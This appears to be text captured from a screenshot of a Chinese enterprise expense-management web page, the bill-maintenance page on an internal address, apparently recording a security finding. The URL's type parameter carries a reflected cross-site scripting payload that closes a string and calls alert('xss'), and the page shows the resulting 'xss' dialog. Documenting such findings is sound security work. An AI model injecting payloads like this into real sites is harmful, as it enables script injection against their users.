 单据维护
10.1.18.88:8080/smart/billOperation/billmanage?type=917067";alert("xss");var%20s="ss
谷歌
企业管理员 | 修改密码 | [退出] | 进入爱铂个人应用》
爱铂 企业管理 首页 公司信息 基础资料 单据维护 爱铂卡管理
The page at 10.1.18.88:8080 says:
xss
确定
单据维护 新手帮助！？
单据号： 搜索
在途单据 维护日志
序号 单号 表单名称 部门名称 申请人 提单人 提单日期 当前状态 当前审批人 操作
下载